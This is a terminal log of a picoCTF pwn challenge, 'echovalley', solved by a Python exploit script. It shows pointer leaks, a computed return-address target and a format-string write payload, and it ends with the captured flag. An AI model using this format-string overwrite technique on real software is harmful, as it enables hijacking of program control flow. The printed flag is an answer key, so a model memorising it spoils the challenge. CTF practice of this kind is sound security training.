 (echovalley) ┌──(echovalley)(uchiha㉿Saitama)-[~/2025/echovalley]
└─$python3 payload.py
[+] Opening connection to shape-facility.picoctf.net on port 64728: Done
[+] pie leak: 0x5a32286d9413
[+] stack leak: 0x7ffc507ca240
[+] pie base @ 0x5a32286d8000
[+] print_flag @ 0x5a32286d9269
[+] overwrite target @ 0x7ffc507ca238 (echo_valley() return address)
b'%105c%12$lln%4c%13$hhn%37c%14$hhn%150c%15$hhnaaa8\xa2|P\xfc\x7f\x00\x00:\xa2|P\xfc\x7f\x00\x009\xa2|P\xfc\x7f\x00\x00;
\xa2|P\xfc\x7f\x00\x00'
[*] Switching to interactive mode
Congrats! Here is your flag: picoctf{f1ckl3_f0rmat_f1asc0}
[*] Got EOF while reading in interactive